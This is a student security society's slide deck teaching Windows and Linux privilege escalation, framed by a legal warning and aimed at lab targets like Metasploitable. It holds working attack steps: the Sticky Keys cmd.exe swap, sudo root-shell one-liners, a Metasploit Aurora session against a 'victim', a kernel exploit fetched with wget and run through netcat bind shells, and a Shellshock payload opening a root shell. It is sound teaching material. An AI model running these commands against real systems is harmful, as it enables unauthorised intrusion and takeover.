Slide 1
Ethical Student Hackers
Privilege Escalation

Slide 2
The Legal Bit
The skills taught in these sessions allow identification and exploitation of security vulnerabilities in systems. We strive to give you a place to practice legally, and can point you to other places to practice. These skills should not be used on systems where you do not have explicit permission from the owner of the system. It is VERY easy to end up in breach of relevant laws, and we can accept no responsibility for anything you do with the skills learnt here.
If we have reason to believe that you are utilising these skills against systems where you are not authorised you will be banned from our events, and if necessary the relevant authorities will be alerted.
Remember, if you have any doubts as to if something is legal or authorised, just don't do it until you are able to confirm you are allowed to.

Slide 3
Code of Conduct
Before proceeding past this point you must read and agree to our Code of Conduct - this is a requirement from the University for us to operate as a society.
If you have any doubts or need anything clarified, please ask a member of the committee.
Breaching the Code of Conduct = immediate ejection and further consequences.
Code of Conduct can be found at https://shefesh.com/downloads/SESH%20Code%20of%20Conduct.pdf

Slide 4
Privilege Escalation
Privilege escalation is the act of exploiting a bug, design flaw or configuration oversight in an operating system or software application to gain elevated access to resources that are normally protected from an application or user.
Users that aren’t permitted to have rights they are not supposed to have, such as deleting, editing files, view hidden information, or install programs
Why would someone perform privilege escalation?
Read/Write sensitive files
Persist easily between reboots
Insert a permanent bacdoor
Check https://attack.mitre.org/tactics/TA0004/ for lists of privilege escalation techniques.

Slide 5
Types of Privilege Escalation
Horizontal Privilege Escalation
Attackers gain access directly to an account they intend to perform actions with
Easier to pull off as you don’t have to elevate permissions
Can be done with phishing via emails, messages etc.
Vertical Privilege Escalation
Attackers gain access to an account and elevate the permissions
Requires more understanding of vulnerabilities and hacking tools
Phishing can be used as the first step to gain access to the accounts
Elevating the permission can be done with getting root access or using hacking tools

Slide 6
Windows - Access Token Manipulation
fooling the system into believing that the running process belongs to someone other than the user who started the process, granting the process the permissions of the other user.
Techniques
Duplicating an access token
Creating a new process with an impersonated token
Leveraging username and password to create a token

Slide 7
Windows - DLL Search Order Hijacking
Attackers can perform “DLL preloading”, which is planting a malicious DLL with the same name as a legitimate DLL and it searched/found before the legitimate one. The system finds the DLL in the working folder and confuses it as a legitimate DLL and executes it
Techniques
Replacing an existing DLL or modifying a .manifest or .local redirection file, directory, or junction
Performing search order DLL hijacking on a vulnerable program that has a higher privilege level, causing the attacker’s DLL to run at the same privilege level. This can be used to elevate privileges from user to administrator, or from administrator to SYSTEM.
Covering the attack by loading the legitimate DLLS together with the malicious DLLs, so that systems appear to run as usual.

Slide 8
Windows - Bypass User Account Control
user account control (UAC) mechanism creates a distinction between regular users and administrators. , if UAC protection is not at the highest level, some Windows programs can escalate privileges, or execute COM objects with administrative privileges.

Slide 9
Windows Sticky Keys
Need physical access to the machine
Need to boot to a repair disk → this
In command window, copy c:\windows\system32\sethc.exe c:\
copy /y c:\windows\system32\cmd.exe c:\windows\system32\sethc.exe
Quit cmd, exit and restart
At the login screen, if you click shirt key five times (sticky key prompt), then cmd will show up
Does it still work for Windows 10?
Kinda yes, because sticky key is not a vulnerability, it is a function
Notes:
https://hackingandcoffee.com/an-exercise-in-privilege-escalation-and-persistence/
You can get to cmd prompt when running install CD or repair disk
When in the command prompt you change the sticky key script to exploitation one
Go to system folder
Can it still be performed in Windows 10?
https://hackernoon.com/-windows-sticky-keys-exploit-the-war-veteran-that-never-dies-its-very-likely-that-youve-heard-8ei2duh
Does it still work? Kinda yes, because sticky key is not a vulnerability, it is a function
But Microsoft did some patches
Windows firewall preventing sethc.exe to run Cmd.
SFC restoring sethc.exe file back to it’s original.
Forbidding file modifications on the “System32” folder.
Removing "sethc" from the “System32” folder when accessing through the recovery mode.
Password protecting Cmd access in the troubleshooting mode.
To prevent, disable sticky keys keyboard activation
Disabling startup repair (not recommended)
BIOS password

Slide 10


Windows Sticky Keys

Slide 11

WinPEAS
WinPEAS is a script that search for possible paths to escalate privileges on Windows hosts.
Check the link for what to exploit, https://book.hacktricks.xyz/windows/windows-local-privilege-escalation
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe

Slide 12
Linux Privilege Escalation
In Linux systems, attackers use a process called “enumeration” to identify weaknesses that may allow privilege escalation.
Using Google searches, port scanning and direct interaction with a system to learn more about it and see how it responds to inputs.
Seeing if compilers, or high-level programming languages like Perl or Python, are available, which can allow an attacker to run exploit code.
Identifying software components, such as web servers and their versions.
Retrieving data from key system directories such as /etc, /proc, ipconfig, lsof, netstat and uname.

Slide 13


Linux Privilege Escalation
Exploit Kernel
Exploit services running as root, vulnerable version of MySQL could be exploited this way
netstat –antup → shows ports which are open and listening
Exploit vulnerable SUID executable to get root access
- find / -perm -u=s -type f 2>/dev/null → shows executables with SUID bit set
The ‘s’ character instead of ‘x’ indicates that the SUID bit is set.
Older version of nmap had an interactive shell and could be exploited by running nmap -interactive and !sh

Slide 14
Linux – Exploiting SUDO Rights
Exploiting SUDO rights
sudo -l → show commands which we can run as sudo
sudo find /home -exec sh -i \; → find command’s exec parameter can be used for arbitrary code execution
sudo python -c 'import pty;pty.spawn("/bin/bash");’ -> opens root shell
Exploit badly configured cron jobs to get root access
ls -la /etc/cron.d
Exploiting users with ‘.’ in their PATH
PATH=.:${PATH}
If PATH variable doesn’t have . , then you run ./program, if it does, then program
You will trick someone with root privilege to run the modified command e.g. making yourself admin

Slide 15

LinPEAS
LinPEAS is a script that search for possible paths to escalate privileges on Linux/Unix* hosts
https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist

Slide 16
Metasploit
Metasploit is a test environment provides a secure place to perform penetration testing and security research, used by attackers and defenders. There are lots of preloaded modules, tools, scripts etc..
ls /usr/share/metasploit-framework/data/
ls /usr/share/metasploit-framework/lib/
ls /usr/share/metasploit-framework/modules/
ls /usr/share/metasploit-framework/plugins/
ls /usr/share/metasploit-framework/scripts/
ls /usr/share/metasploit-framework/tools/

Slide 17
Privilege Escalation Using Aurora
This will use the aurora script in Metasploit, which exploits a memory corruption flaw in internet explorer. To begin with, open the Metasploit framework
search aurora → to check the location of the script
use exploit/windows/browser/ms10_002_aurora
show options → check the variables
set lhost your_ip_address
set svrhost your_ip_address
set uripath / → can give any url you wnat
exploit
Give the victim the using URL and when the victim is connected to session
- sessions -l → to see the existing session
Notes:
https://www.hackingarticles.in/hack-remote-pc-with-operation-aurora-attack/

Slide 18
Privilege Escalation Using Aurora
sessions –i session_id
If you got the correct session id you will meterpreter command which means you are now in the victim’s machine
To check the information in the victim’s machine
getuid
sysinfo
use priv → could be preloaded, if not use this to load privilege escalation module
getsystem → to elevate your permission level
shell → to access the windows shell

Slide 19
Linux - Kernel Exploit
There are vulnerabilities found in the Linux kernel and Attackers exploit these vulnerabilities to gain root access to a Linux system.
How attackers do kernel exploits…
Learn about the vulnerabilities
Develop or acquire exploit code
Transfer the exploit onto the target
Execute the exploit on the target

Slide 20
Kernel Exploit using Exploit-DB
For this kernel exploitation, we will use 8572.c exploit in Exploit DB and Metasploit 2 running in VM
8572.c exploit takes advantage of a flow in the UDEV device manager, allowing for code execution via an unverified Netlink message
searchsploit privilege | grep -i linux | grep -i kernel | grep 2.6
locate linux/local/8572.c
cat /usr/share/exploitdb/exploits/linux/local/8572.c
cd /tmp
wget your_kali_ip_address/local/8752.c → to save 8572.c
telnet metasploitable_ip_address
nc -lvp 4321(can be any port number) | tar -xf -

Slide 21
Kernel Exploit using Exploit-DB
In Kali, telnet metasploitable_ip_address and login to metasploitable (msfadmin:msfadmin)
nc -lvp 4321(can be any port number) | tar -xf -
Open a new tab, tar the exploit and pipe the output to netcat, wait a bit for the file transfer and exit
tar -cf - 8572.c | nc -vn metasploitable_ip_address 4321
Back in the first tab,
ls -lah 8572.c → to check if the file has been transferred
gcc -o exploit 8572.c -> compile the exploit
run cat /proc/net/netlink to PID of the udevd netlink. It’s the only non-zero number
cd /tmp

Slide 22
Kernel Exploit using Exploit-DB
nano run and add below lines in the file
#!/bin/bash
nc -lvvp 2345 -e /bin/bash
Go back to to home path and run the exploit with the PID
./exploit your_PID_number
Open a new tab and connect to the binded shell with Metasploit
nc -vn metasploitable_ip_address 2345 (the port number you put in the run file)
python -c "import pty;pty.spawn('/bin/bash’)”
Try whoami to see if you got the root access, (you can see it in the terminal but still)

Slide 23
After gaining root access…
Now you got the access to your victim, what should you look for?
Operating System
cat /etc/lsb-release → distribution type
cat /proc/version, dmesg | grep Linux → kernel version
cat /etc/profile, cat ~/.bashrc → environmental variables
Application & services
ps aux | grep root → services running in root, top → currently running services
ls -alh /usr/bin/ → what applications are installed , dpkg –l → more info; version, description..
Cat /etc/cron* → which jobs are scheduled
Notes:
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/

Slide 24
After gaining root access…
Communications & networking
ifconfig
cat /etc/networks
netstat –antup, w → other users and hosts
Confidential information & users
id, whoami, w, last
cat /etc/passwd | cut -d: -f1 → list of users
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}’ → list of super users
cat /etc/passwd, cat /etc/group → sensitive files
Notes:
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/

Slide 25
After gaining root access…
File Systems
find /etc/ -readable -type f 2>/dev/null → available to anyone
ls –alh /var/log, ls -alh /var/mail → search var folder
find / -xdev -type d \( -perm -0002 -a ! -perm -1000 \) –print → print word writeable files
find /dir -xdev \( -nouser -o -nogroup \) –print → no owner files
Preparation & find exploit code
find / -name perl* → can do the same for python*, gcc* , find installed tools/languages
find / -name wget → nc*, netcat*, ftp, find ways to upload files
A lot more information in this blog https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
Notes:
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/

Slide 26
Exploit Shellshock vulnerability
Exploiting Shellshock using the DHCP service on Metasploit. It’s already installed in Kali.
Use dhclient to find out your DHCP address on terminal
In Metasploit, run ‘search shellshock’. We will use dhclient_bash_env which is used for DHCP Client Bash Environment Variable Code Injection (Shellshock)
use auxiliary/server/dhclient_bash_env
Run ‘info’ to get information
Set up module parameters
show options
set SVRHOST your_DHCP_server_IP

Slide 27
Exploit Shellshock vulnerability
Set the code that you want to inject throught the BASH shell
set CMD /bin/nc -l -p6996 -e /bin/sh → this will bind and listen to port 6996 in your DHCP server
Set NETMASK what is netmask write it later
set NETMASK 255.255.255.0
exploit
Result → you set up a netcat listener with root privileges on port 6996 piping out a BASH shell
In your command prompt, run c::\nc your_DHCP_server_IP 6996
You can check by running ifconfig and whoami

Slide 28
Upcoming Sessions
30th Nov – OSINT
7th Dec – Hack the Box
14th Dec – Xmas Session
What’s up next?
www.shefesh.com/sessions

Slide 29

Any Questions?
www.shefesh.com
Thanks for coming!

